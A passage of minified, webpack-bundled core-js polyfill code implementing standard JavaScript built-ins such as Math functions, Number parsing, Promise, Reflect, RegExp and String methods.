0===t?a.call(o(this)):a.call(o(this),i(t))}})},6209:(t,r,n)=>{n(5762)("Array")},3292:(t,r,n)=>{var e=n(2127);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},9429:(t,r,n)=>{var e=n(2127),i=n(5385);e(e.P+e.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},2346:(t,r,n)=>{"use strict";var e=n(2127),i=n(8270),o=n(3048);e(e.P+e.F*n(9448)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var r=i(this),n=o(r);return"number"!=typeof n||isFinite(n)?r.toISOString():null}})},8951:(t,r,n)=>{var e=n(7574)("toPrimitive"),i=Date.prototype;e in i||n(3341)(i,e,n(107))},7849:(t,r,n)=>{var e=Date.prototype,i="Invalid Date",o="toString",u=e[o],a=e.getTime;new Date(NaN)+""!=i&&n(8859)(e,o,(function(){var t=a.call(this);return t==t?u.call(this):i}))},5049:(t,r,n)=>{var e=n(2127);e(e.P,"Function",{bind:n(5538)})},5502:(t,r,n)=>{"use strict";var e=n(3305),i=n(627),o=n(7574)("hasInstance"),u=Function.prototype;o in u||n(7967).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},489:(t,r,n)=>{var e=n(7967).f,i=Function.prototype,o=/^\s*function ([^ (]*)/,u="name";u in i||n(1763)&&e(i,u,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},3386:(t,r,n)=>{"use strict";var e=n(6197),i=n(2888),o="Map";t.exports=n(8933)(o,(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var r=e.getEntry(i(this,o),t);return r&&r.v},set:function(t,r){return e.def(i(this,o),0===t?0:t,r)}},e,!0)},6648:(t,r,n)=>{var e=n(2127),i=n(1473),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},5771:(t,r,n)=>{var e=n(2127),i=Math.asinh;e(e.S+e.F*!(i&&1/i(0)>0),"Math",{asinh:function t(r){return isFinite(r=+r)&&0!=r?r<0?-t(-r):Math.log(r+Math.sqrt(r*r+1)):r}})},2392:(t,r,n)=>{var e=n(2127),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},2335:(t,r,n)=>{var e=n(2127),i=n(3733);e(e.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},4896:(t,r,n)=>{var e=n(2127);e(e.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},4521:(t,r,n)=>{var e=n(2127),i=Math.exp;e(e.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},9147:(t,r,n)=>{var e=n(2127),i=n(5551);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},1318:(t,r,n)=>{var e=n(2127);e(e.S,"Math",{fround:n(2122)})},4352:(t,r,n)=>{var e=n(2127),i=Math.abs;e(e.S,"Math",{hypot:function(t,r){for(var n,e,o=0,u=0,a=arguments.length,c=0;u<a;)c<(n=i(arguments[u++]))?(o=o*(e=c/n)*e+1,c=n):o+=n>0?(e=n/c)*e:n;return c===1/0?1/0:c*Math.sqrt(o)}})},5327:(t,r,n)=>{var e=n(2127),i=Math.imul;e(e.S+e.F*n(9448)((function(){return-5!=i(4294967295,5)||2!=i.length})),"Math",{imul:function(t,r){var n=65535,e=+t,i=+r,o=n&e,u=n&i;return 0|o*u+((n&e>>>16)*u+o*(n&i>>>16)<<16>>>0)}})},7509:(t,r,n)=>{var e=n(2127);e(e.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},5909:(t,r,n)=>{var e=n(2127);e(e.S,"Math",{log1p:n(1473)})},9584:(t,r,n)=>{var e=n(2127);e(e.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},345:(t,r,n)=>{var e=n(2127);e(e.S,"Math",{sign:n(3733)})},9134:(t,r,n)=>{var e=n(2127),i=n(5551),o=Math.exp;e(e.S+e.F*n(9448)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},7901:(t,r,n)=>{var e=n(2127),i=n(5551),o=Math.exp;e(e.S,"Math",{tanh:function(t){var r=i(t=+t),n=i(-t);return r==1/0?1:n==1/0?-1:(r-n)/(o(t)+o(-t))}})},6592:(t,r,n)=>{var e=n(2127);e(e.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},4509:(t,r,n)=>{"use strict";var e=n(7526),i=n(7917),o=n(5089),u=n(8880),a=n(3048),c=n(9448),s=n(9415).f,f=n(8641).f,l=n(7967).f,h=n(629).trim,v="Number",p=e[v],g=p,y=p.prototype,d=o(n(4719)(y))==v,x="trim"in String.prototype,b=function(t){var r=a(t,!1);if("string"==typeof r&&r.length>2){var n,e,i,o=(r=x?r.trim():h(r,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=r.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(r.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+r}for(var u,c=r.slice(2),s=0,f=c.length;s<f;s++)if((u=c.charCodeAt(s))<48||u>i)return NaN;return parseInt(c,e)}}return+r};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var r=arguments.length<1?0:t,n=this;return n instanceof p&&(d?c((function(){y.valueOf.call(n)})):o(n)!=v)?u(new g(b(r)),n,p):b(r)};for(var m,w=n(1763)?s(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;w.length>S;S++)i(g,m=w[S])&&!i(p,m)&&l(p,m,f(g,m));p.prototype=y,y.constructor=p,n(8859)(e,v,p)}},4419:(t,r,n)=>{var e=n(2127);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},1933:(t,r,n)=>{var e=n(2127),i=n(7526).isFinite;e(e.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},3157:(t,r,n)=>{var e=n(2127);e(e.S,"Number",{isInteger:n(3842)})},9497:(t,r,n)=>{var e=n(2127);e(e.S,"Number",{isNaN:function(t){return t!=t}})},4104:(t,r,n)=>{var e=n(2127),i=n(3842),o=Math.abs;e(e.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},210:(t,r,n)=>{var e=n(2127);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},6576:(t,r,n)=>{var e=n(2127);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},4437:(t,r,n)=>{var e=n(2127),i=n(3589);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},8050:(t,r,n)=>{var e=n(2127),i=n(2738);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},7727:(t,r,n)=>{"use strict";var e=n(2127),i=n(7087),o=n(5122),u=n(7926),a=1..toFixed,c=Math.floor,s=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l="0",h=function(t,r){for(var n=-1,e=r;++n<6;)e+=t*s[n],s[n]=e%1e7,e=c(e/1e7)},v=function(t){for(var r=6,n=0;--r>=0;)n+=s[r],s[r]=c(n/t),n=n%t*1e7},p=function(){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==s[t]){var n=String(s[t]);r=""===r?n:r+u.call(l,7-n.length)+n}return r},g=function(t,r,n){return 0===r?n:r%2==1?g(t,r-1,n*t):g(t*t,r/2,n)};e(e.P+e.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(9448)((function(){a.call({})}))),"Number",{toFixed:function(t){var r,n,e,a,c=o(this,f),s=i(t),y="",d=l;if(s<0||s>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(y="-",c=-c),c>1e-21)if(r=function(t){for(var r=0,n=t;n>=4096;)r+=12,n/=4096;for(;n>=2;)r+=1,n/=2;return r}(c*g(2,69,1))-69,n=r<0?c*g(2,-r,1):c/g(2,r,1),n*=4503599627370496,(r=52-r)>0){for(h(0,n),e=s;e>=7;)h(1e7,0),e-=7;for(h(g(10,e,1),0),e=r-1;e>=23;)v(1<<23),e-=23;v(1<<e),h(1,1),v(2),d=p()}else h(0,n),h(1<<-r,0),d=p()+u.call(l,s);return s>0?y+((a=d.length)<=s?"0."+u.call(l,s-a)+d:d.slice(0,a-s)+"."+d.slice(a-s)):y+d}})},6701:(t,r,n)=>{"use strict";var e=n(2127),i=n(9448),o=n(5122),u=1..toPrecision;e(e.P+e.F*(i((function(){return"1"!==u.call(1,void 0)}))||!i((function(){u.call({})}))),"Number",{toPrecision:function(t){var r=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(r):u.call(r,t)}})},1430:(t,r,n)=>{var e=n(2127);e(e.S+e.F,"Object",{assign:n(8206)})},935:(t,r,n)=>{var e=n(2127);e(e.S,"Object",{create:n(4719)})},7067:(t,r,n)=>{var e=n(2127);e(e.S+e.F*!n(1763),"Object",{defineProperties:n(1626)})},6064:(t,r,n)=>{var e=n(2127);e(e.S+e.F*!n(1763),"Object",{defineProperty:n(7967).f})},8236:(t,r,n)=>{var e=n(3305),i=n(2988).onFreeze;n(923)("freeze",(function(t){return function(r){return t&&e(r)?t(i(r)):r}}))},2642:(t,r,n)=>{var e=n(7221),i=n(8641).f;n(923)("getOwnPropertyDescriptor",(function(){return function(t,r){return i(e(t),r)}}))},1895:(t,r,n)=>{n(923)("getOwnPropertyNames",(function(){return n(4765).f}))},3e3:(t,r,n)=>{var e=n(8270),i=n(627);n(923)("getPrototypeOf",(function(){return function(t){return i(e(t))}}))},9073:(t,r,n)=>{var e=n(3305);n(923)("isExtensible",(function(t){return function(r){return!!e(r)&&(!t||t(r))}}))},9318:(t,r,n)=>{var e=n(3305);n(923)("isFrozen",(function(t){return function(r){return!e(r)||!!t&&t(r)}}))},5032:(t,r,n)=>{var e=n(3305);n(923)("isSealed",(function(t){return function(r){return!e(r)||!!t&&t(r)}}))},8451:(t,r,n)=>{var e=n(2127);e(e.S,"Object",{is:n(7359)})},8647:(t,r,n)=>{var e=n(8270),i=n(1311);n(923)("keys",(function(){return function(t){return i(e(t))}}))},5572:(t,r,n)=>{var e=n(3305),i=n(2988).onFreeze;n(923)("preventExtensions",(function(t){return function(r){return t&&e(r)?t(i(r)):r}}))},3822:(t,r,n)=>{var e=n(3305),i=n(2988).onFreeze;n(923)("seal",(function(t){return function(r){return t&&e(r)?t(i(r)):r}}))},8132:(t,r,n)=>{var e=n(2127);e(e.S,"Object",{setPrototypeOf:n(5170).set})},7482:(t,r,n)=>{"use strict";var e=n(4848),i={};i[n(7574)("toStringTag")]="z",i+""!="[object z]"&&n(8859)(Object.prototype,"toString",(function(){return"[object "+e(this)+"]"}),!0)},6108:(t,r,n)=>{var e=n(2127),i=n(3589);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},571:(t,r,n)=>{var e=n(2127),i=n(2738);e(e.G+e.F*(parseInt!=i),{parseInt:i})},6517:(t,r,n)=>{"use strict";var e,i,o,u,a=n(2750),c=n(7526),s=n(5052),f=n(4848),l=n(2127),h=n(3305),v=n(3387),p=n(6440),g=n(8790),y=n(9190),d=n(2780).set,x=n(1384)(),b=n(4258),m=n(128),w=n(4514),S=n(5957),_="Promise",E=c.TypeError,O=c.process,F=O&&O.versions,P=F&&F.v8||"",M=c[_],A="process"==f(O),j=function(){},I=i=b.f,N=!!function(){try{var t=M.resolve(1),r=(t.constructor={})[n(7574)("species")]=function(t){t(j,j)};return(A||"function"==typeof PromiseRejectionEvent)&&t.then(j)instanceof r&&0!==P.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),T=function(t){var r;return!(!h(t)||"function"!=typeof(r=t.then))&&r},L=function(t,r){if(!t._n){t._n=!0;var n=t._c;x((function(){for(var e=t._v,i=1==t._s,o=0,u=function(r){var n,o,u,a=i?r.ok:r.fail,c=r.resolve,s=r.reject,f=r.domain;try{a?(i||(2==t._h&&C(t),t._h=1),!0===a?n=e:(f&&f.enter(),n=a(e),f&&(f.exit(),u=!0)),n===r.promise?s(E("Promise-chain cycle")):(o=T(n))?o.call(n,c,s):c(n)):s(e)}catch(t){f&&!u&&f.exit(),s(t)}};n.length>o;)u(n[o++]);t._c=[],t._n=!1,r&&!t._h&&R(t)}))}},R=function(t){d.call(c,(function(){var r,n,e,i=t._v,o=k(t);if(o&&(r=m((function(){A?O.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(e=c.console)&&e.error&&e.error("Unhandled promise rejection",i)})),t._h=A||k(t)?2:1),t._a=void 0,o&&r.e)throw r.v}))},k=function(t){return 1!==t._h&&0===(t._a||t._c).length},C=function(t){d.call(c,(function(){var r;A?O.emit("rejectionHandled",t):(r=c.onrejectionhandled)&&r({promise:t,reason:t._v})}))},D=function(t){var r=this;r._d||(r._d=!0,(r=r._w||r)._v=t,r._s=2,r._a||(r._a=r._c.slice()),L(r,!0))},G=function(t){var r,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw E("Promise can't be resolved itself");(r=T(t))?x((function(){var e={_w:n,_d:!1};try{r.call(t,s(G,e,1),s(D,e,1))}catch(t){D.call(e,t)}})):(n._v=t,n._s=1,L(n,!1))}catch(t){D.call({_w:n,_d:!1},t)}}};N||(M=function(t){p(this,M,_,"_h"),v(t),e.call(this);try{t(s(G,this,1),s(D,this,1))}catch(t){D.call(this,t)}},(e=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(6065)(M.prototype,{then:function(t,r){var n=I(y(this,M));return n.ok="function"!=typeof t||t,n.fail="function"==typeof r&&r,n.domain=A?O.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&L(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e;this.promise=t,this.resolve=s(G,t,1),this.reject=s(D,t,1)},b.f=I=function(t){return t===M||t===u?new o(t):i(t)}),l(l.G+l.W+l.F*!N,{Promise:M}),n(3844)(M,_),n(5762)(_),u=n(6094)[_],l(l.S+l.F*!N,_,{reject:function(t){var r=I(this);return(0,r.reject)(t),r.promise}}),l(l.S+l.F*(a||!N),_,{resolve:function(t){return S(a&&this===u?M:this,t)}}),l(l.S+l.F*!(N&&n(8931)((function(t){M.all(t).catch(j)}))),_,{all:function(t){var r=this,n=I(r),e=n.resolve,i=n.reject,o=m((function(){var n=[],o=0,u=1;g(t,!1,(function(t){var a=o++,c=!1;n.push(void 0),u++,r.resolve(t).then((function(t){c||(c=!0,n[a]=t,--u||e(n))}),i)})),--u||e(n)}));return o.e&&i(o.v),n.promise},race:function(t){var r=this,n=I(r),e=n.reject,i=m((function(){g(t,!1,(function(t){r.resolve(t).then(n.resolve,e)}))}));return i.e&&e(i.v),n.promise}})},7103:(t,r,n)=>{var e=n(2127),i=n(3387),o=n(4228),u=(n(7526).Reflect||{}).apply,a=Function.apply;e(e.S+e.F*!n(9448)((function(){u((function(){}))})),"Reflect",{apply:function(t,r,n){var e=i(t),c=o(n);return u?u(e,r,c):a.call(e,r,c)}})},2586:(t,r,n)=>{var e=n(2127),i=n(4719),o=n(3387),u=n(4228),a=n(3305),c=n(9448),s=n(5538),f=(n(7526).Reflect||{}).construct,l=c((function(){function t(){}return!(f((function(){}),[],t)instanceof t)})),h=!c((function(){f((function(){}))}));e(e.S+e.F*(l||h),"Reflect",{construct:function(t,r){o(t),u(r);var n=arguments.length<3?t:o(arguments[2]);if(h&&!l)return f(t,r,n);if(t==n){switch(r.length){case 0:return new t;case 1:return new t(r[0]);case 2:return new t(r[0],r[1]);case 3:return new t(r[0],r[1],r[2]);case 4:return new t(r[0],r[1],r[2],r[3])}var e=[null];return e.push.apply(e,r),new(s.apply(t,e))}var c=n.prototype,v=i(a(c)?c:Object.prototype),p=Function.apply.call(t,v,r);return a(p)?p:v}})},2552:(t,r,n)=>{var e=n(7967),i=n(2127),o=n(4228),u=n(3048);i(i.S+i.F*n(9448)((function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,r,n){o(t),r=u(r,!0),o(n);try{return e.f(t,r,n),!0}catch(t){return!1}}})},4376:(t,r,n)=>{var e=n(2127),i=n(8641).f,o=n(4228);e(e.S,"Reflect",{deleteProperty:function(t,r){var n=i(o(t),r);return!(n&&!n.configurable)&&delete t[r]}})},5153:(t,r,n)=>{"use strict";var e=n(2127),i=n(4228),o=function(t){this._t=i(t),this._i=0;var r,n=this._k=[];for(r in t)n.push(r)};n(6032)(o,"Object",(function(){var t,r=this,n=r._k;do{if(r._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[r._i++])in r._t));return{value:t,done:!1}})),e(e.S,"Reflect",{enumerate:function(t){return new o(t)}})},2650:(t,r,n)=>{var e=n(8641),i=n(2127),o=n(4228);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,r){return e.f(o(t),r)}})},1104:(t,r,n)=>{var e=n(2127),i=n(627),o=n(4228);e(e.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},1879:(t,r,n)=>{var e=n(8641),i=n(627),o=n(7917),u=n(2127),a=n(3305),c=n(4228);u(u.S,"Reflect",{get:function t(r,n){var u,s,f=arguments.length<3?r:arguments[2];return c(r)===f?r[n]:(u=e.f(r,n))?o(u,"value")?u.value:void 0!==u.get?u.get.call(f):void 0:a(s=i(r))?t(s,n,f):void 0}})},1883:(t,r,n)=>{var e=n(2127);e(e.S,"Reflect",{has:function(t,r){return r in t}})},5433:(t,r,n)=>{var e=n(2127),i=n(4228),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},5e3:(t,r,n)=>{var e=n(2127);e(e.S,"Reflect",{ownKeys:n(6222)})},5932:(t,r,n)=>{var e=n(2127),i=n(4228),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},6316:(t,r,n)=>{var e=n(2127),i=n(5170);i&&e(e.S,"Reflect",{setPrototypeOf:function(t,r){i.check(t,r);try{return i.set(t,r),!0}catch(t){return!1}}})},5443:(t,r,n)=>{var e=n(7967),i=n(8641),o=n(627),u=n(7917),a=n(2127),c=n(1996),s=n(4228),f=n(3305);a(a.S,"Reflect",{set:function t(r,n,a){var l,h,v=arguments.length<4?r:arguments[3],p=i.f(s(r),n);if(!p){if(f(h=o(r)))return t(h,n,a,v);p=c(0)}if(u(p,"value")){if(!1===p.writable||!f(v))return!1;if(l=i.f(v,n)){if(l.get||l.set||!1===l.writable)return!1;l.value=a,e.f(v,n,l)}else e.f(v,n,c(0,a));return!0}return void 0!==p.set&&(p.set.call(v,a),!0)}})},8301:(t,r,n)=>{var e=n(7526),i=n(8880),o=n(7967).f,u=n(9415).f,a=n(5411),c=n(1158),s=e.RegExp,f=s,l=s.prototype,h=/a/g,v=/a/g,p=new s(h)!==h;if(n(1763)&&(!p||n(9448)((function(){return v[n(7574)("match")]=!1,s(h)!=h||s(v)==v||"/a/i"!=s(h,"i")})))){s=function(t,r){var n=this instanceof s,e=a(t),o=void 0===r;return!n&&e&&t.constructor===s&&o?t:i(p?new f(e&&!o?t.source:t,r):f((e=t instanceof s)?t.source:t,e&&o?c.call(t):r),n?this:l,s)};for(var g=function(t){t in s||o(s,t,{configurable:!0,get:function(){return f[t]},set:function(r){f[t]=r}})},y=u(f),d=0;y.length>d;)g(y[d++]);l.constructor=s,s.prototype=l,n(8859)(e,"RegExp",s)}n(5762)("RegExp")},4116:(t,r,n)=>{"use strict";var e=n(9600);n(2127)({target:"RegExp",proto:!0,forced:e!==/./.exec},{exec:e})},9638:(t,r,n)=>{n(1763)&&"g"!=/./g.flags&&n(7967).f(RegExp.prototype,"flags",{configurable:!0,get:n(1158)})},4040:(t,r,n)=>{"use strict";var e=n(4228),i=n(1485),o=n(8828),u=n(2535);n(9228)("match",1,(function(t,r,n,a){return[function(n){var e=t(this),i=null==n?void 0:n[r];return void 0!==i?i.call(n,e):new RegExp(n)[r](String(e))},function(t){var r=a(n,t,this);if(r.done)return r.value;var c=e(t),s=String(this);if(!c.global)return u(c,s);var f=c.unicode;c.lastIndex=0;for(var l,h=[],v=0;null!==(l=u(c,s));){var p=String(l[0]);h[v]=p,""===p&&(c.lastIndex=o(s,i(c.lastIndex),f)),v++}return 0===v?null:h}]}))},8305:(t,r,n)=>{"use strict";var e=n(4228),i=n(8270),o=n(1485),u=n(7087),a=n(8828),c=n(2535),s=Math.max,f=Math.min,l=Math.floor,h=/\$([$&`']|\d\d?|<[^>]*>)/g,v=/\$([$&`']|\d\d?)/g;n(9228)("replace",2,(function(t,r,n,p){return[function(e,i){var o=t(this),u=null==e?void 0:e[r];return void 0!==u?u.call(e,o,i):n.call(String(o),e,i)},function(t,r){var i=p(n,t,this,r);if(i.done)return i.value;var l=e(t),h=String(this),v="function"==typeof r;v||(r=String(r));var y=l.global;if(y){var d=l.unicode;l.lastIndex=0}for(var x=[];;){var b=c(l,h);if(null===b)break;if(x.push(b),!y)break;""===String(b[0])&&(l.lastIndex=a(h,o(l.lastIndex),d))}for(var m,w="",S=0,_=0;_<x.length;_++){b=x[_];for(var E=String(b[0]),O=s(f(u(b.index),h.length),0),F=[],P=1;P<b.length;P++)F.push(void 0===(m=b[P])?m:String(m));var M=b.groups;if(v){var A=[E].concat(F,O,h);void 0!==M&&A.push(M);var j=String(r.apply(void 0,A))}else j=g(E,h,O,F,M,r);O>=S&&(w+=h.slice(S,O)+j,S=O+E.length)}return w+h.slice(S)}];function g(t,r,e,o,u,a){var c=e+t.length,s=o.length,f=v;return void 0!==u&&(u=i(u),f=h),n.call(a,f,(function(n,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,e);case"'":return r.slice(c);case"<":a=u[i.slice(1,-1)];break;default:var f=+i;if(0===f)return n;if(f>s){var h=l(f/10);return 0===h?n:h<=s?void 0===o[h-1]?i.charAt(1):o[h-1]+i.charAt(1):n}a=o[f-1]}return void 0===a?"":a}))}}))},4701:(t,r,n)=>{"use strict";var e=n(4228),i=n(7359),o=n(2535);n(9228)("search",1,(function(t,r,n,u){return[function(n){var e=t(this),i=null==n?void 0:n[r];return void 0!==i?i.call(n,e):new RegExp(n)[r](String(e))},function(t){var r=u(n,t,this);if(r.done)return r.value;var a=e(t),c=String(this),s=a.lastIndex;i(s,0)||(a.lastIndex=0);var f=o(a,c);return i(a.lastIndex,s)||(a.lastIndex=s),null===f?-1:f.index}]}))},341:(t,r,n)=>{"use strict";var e=n(5411),i=n(4228),o=n(9190),u=n(8828),a=n(1485),c=n(2535),s=n(9600),f=n(9448),l=Math.min,h=[].push,v="split",p="length",g="lastIndex",y=4294967295,d=!f((function(){RegExp(y,"y")}));n(9228)("split",2,(function(t,r,n,f){var x;return x="c"=="abbc"[v](/(b)*/)[1]||4!="test"[v](/(?:)/,-1)[p]||2!="ab"[v](/(?:ab)*/)[p]||4!="."[v](/(.?)(.?)/)[p]||"."[v](/()()/)[p]>1||""[v](/.?/)[p]?function(t,r){var i=String(this);if(void 0===t&&0===r)return[];if(!e(t))return n.call(i,t,r);for(var o,u,a,c=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,v=void 0===r?y:r>>>0,d=new RegExp(t.source,f+"g");(o=s.call(d,i))&&!((u=d[g])>l&&(c.push(i.slice(l,o.index)),o[p]>1&&o.index<i[p]&&h.apply(c,o.slice(1)),a=o[0][p],l=u,c[p]>=v));)d[g]===o.index&&d[g]++;return l===i[p]?!a&&d.test("")||c.push(""):c.push(i.slice(l)),c[p]>v?c.slice(0,v):c}:"0"[v](void 0,0)[p]?function(t,r){return void 0===t&&0===r?[]:n.call(this,t,r)}:n,[function(n,e){var i=t(this),o=null==n?void 0:n[r];return void 0!==o?o.call(n,i,e):x.call(String(i),n,e)},function(t,r){var e=f(x,t,this,r,x!==n);if(e.done)return e.value;var s=i(t),h=String(this),v=o(s,RegExp),p=s.unicode,g=(s.ignoreCase?"i":"")+(s.multiline?"m":"")+(s.unicode?"u":"")+(d?"y":"g"),b=new v(d?s:"^(?:"+s.source+")",g),m=void 0===r?y:r>>>0;if(0===m)return[];if(0===h.length)return null===c(b,h)?[h]:[];for(var w=0,S=0,_=[];S<h.length;){b.lastIndex=d?S:0;var E,O=c(b,d?h:h.slice(S));if(null===O||(E=l(a(b.lastIndex+(d?0:S)),h.length))===w)S=u(h,S,p);else{if(_.push(h.slice(w,S)),_.length===m)return _;for(var F=1;F<=O.length-1;F++)if(_.push(O[F]),_.length===m)return _;S=w=E}}return _.push(h.slice(w)),_}]}))},8604:(t,r,n)=>{"use strict";n(9638);var e=n(4228),i=n(1158),o=n(1763),u="toString",a=/./[u],c=function(t){n(8859)(RegExp.prototype,u,t,!0)};n(9448)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?c((function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)})):a.name!=u&&c((function(){return a.call(this)}))},1632:(t,r,n)=>{"use strict";var e=n(6197),i=n(2888);t.exports=n(8933)("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return e.def(i(this,"Set"),t=0===t?0:t,t)}},e)},7360:(t,r,n)=>{"use strict";n(2468)("anchor",(function(t){return function(r){return t(this,"a","name",r)}}))},9011:(t,r,n)=>{"use strict";n(2468)("big",(function(t){return function(){return t(this,"big","","")}}))},4591:(t,r,n)=>{"use strict";n(2468)("blink",(function(t){return function(){return t(this,"blink","","")}}))},7334:(t,r,n)=>{"use strict";n(2468)("bold",(function(t){return function(){return t(this,"b","","")}}))},2405:(t,r,n)=>{"use strict";var e=n(2127),i=n(1212)(!1);e(e.P,"String",{codePointAt:function(t){return i(this,t)}})},7224:(t,r,n)=>{"use strict";var e=n(2127),i=n(1485),o=n(8942),u="endsWith",a=""[u];e(e.P+e.F*n(5203)(u),"String",{endsWith:function(t){var r=o(this,t,u),n=arguments.length>1?arguments[1]:void 0,e=i(r.length),c=void 0===n?e:Math.min(i(n),e),s=String(t);return a?a.call(r,s,c):r.slice(c-s.length,c)===s}})},7083:(t,r,n)=>{"use strict";n(2468)("fixed",(function(t){return function(){return t(this,"tt","","")}}))},9213:(t,r,n)=>{"use strict";n(2468)("fontcolor",(function(t){return function(r){return t(this,"font","color",r)}}))},8437:(t,r,n)=>{"use strict";n(2468)("fontsize",(function(t){return function(r){return t(this,"font","size",r)}}))},2220:(t,r,n)=>{var e=n(2127),i=n(157),o=String.fromCharCode,u=String.fromCodePoint;e(e.S+e.F*(!!u&&1!=u.length),"String",{fromCodePoint:function(t){for(var r,n=[],e=arguments.length,u=0;e>u;){if(r=+arguments[u++],i(r,1114111)!==r)throw RangeError(r+" is not a valid code point");n.push(r<65536?o(r):o(55296+((r-=65536)>>10),r%1024+56320))}return n.join("")}})},8872:(t,r,n)=>{"use strict";var e=n(2127),i=n(8942),o="includes";e(e.P+e.F*n(5203)(o),"String",{includes:function(t){return!!~i(this,t,o).indexOf(t,arguments.length>1?arguments[1]:void 0)}})},9839:(t,r,n)=>{"use strict";n(2468)("italics",(function(t){return function(){return t(this,"i","","")}}))},2975:(t,r,n)=>{"use strict";var e=n(1212)(!0);n(8175)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,r=this._t,n=this._i;return n>=r.length?{value:void 0,done:!0}:(t=e(r,n),this._i+=t.length,{value:t,done:!1})}))},6549:(t,r,n)=>{"use strict";n(2468)("link",(function(t){return function(r){return t(this,"a","href",r)}}))},3483:(t,r,n)=>{var e=n(2127),i=n(7221),o=n(1485);e(e.S,"String",{raw:function(t){for(var r=i(t.raw),n=o(r.length),e=arguments.length,u=[],a=0;n>a;)u.push(String(r[a++])),a<e&&u.push(String(arguments[a]));return u.join("")}})},4894:(t,r,n)=>{var e=n(2127);e(e.P,"String",{repeat:n(7926)})},2818:(t,r,n)=>{"use strict";n(2468)("small",(function(t){return function(){return t(this,"small","","")}}))},177:(t,r,n)=>{"use strict";var e=n(2127),i=n(1485),o=n(8942),u="startsWith",a=""[u];e(e.P+e.F*n(5203)(u),"String",{startsWith:function(t){var r=o(this,t,u),n=i(Math.min(arguments.length>1?arguments[1]:void 0,r.length)),e=String(t);return a?a.call(r,e,n):r.slice(n,n+e.length)===e}})},8543:(t,r,n)=>{"use strict";n(2468)("strike",(function(t){return function(){return t(this,"strike","","")}}))},3559:(t,r,n)=>{"use strict";n(2468)("sub",(function(t){return function(){return t(this,"sub","","")}}))},4153:(t,r,n)=>{"use strict";n(2468)("sup",(function(t){return function(){return t(this,"sup","","")}}))},957:(t,r,n)=>{"use strict";n(629)("trim",(function(t){return function(){return 